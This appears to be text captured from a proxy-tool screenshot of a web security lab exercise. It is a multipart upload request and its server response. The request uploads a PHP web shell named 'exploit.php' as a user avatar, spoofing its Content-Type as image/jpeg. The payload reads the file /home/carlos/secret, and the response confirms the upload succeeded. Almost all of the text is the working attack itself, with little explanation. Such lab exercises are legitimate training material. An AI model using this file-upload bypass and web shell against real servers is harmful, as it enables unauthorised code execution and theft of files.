 ------WebKitFormBoundaryht1QVIp1MjDRXZEl
Content-Disposition: form-data; name="avatar"; filename="exploit.php"
Content-Type:  image/jpeg
<?php echo file_get_contents('/home/carlos/secret'); ?>
------WebKitFormBoundaryht1QVIp1MjDRXZEl
Content-Disposition: form-data; name="user"
wiener
Search
0 highlig
Response
Pretty Raw Hex Render \n
HTTP/2 200 OK
Date: Tue, 03 Jun 2025 20:53:20 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Type: text/html; charset=UTF-8
X-Frame-Options: SAMEORIGIN
Content-Length: 132
The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>